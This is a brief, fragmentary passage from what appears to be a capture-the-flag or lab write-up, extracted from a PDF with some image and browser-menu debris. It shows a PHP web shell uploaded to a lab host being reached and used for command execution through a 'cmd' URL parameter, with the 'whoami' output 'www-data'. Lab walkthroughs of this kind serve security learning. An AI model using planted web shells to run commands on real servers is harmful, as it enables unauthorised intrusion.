 o uploads/simplebackdoor.php Go
Requesting Site...
then go to http://10.10.10.24/uploads/simplebackdoor.php , and you'll be met with a screen that
advises you on the usage of the php backdoor. Try a simple ?cmd=whoami in the url.
10.10.10.24/uploads/simplebackdoor.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Off
www-data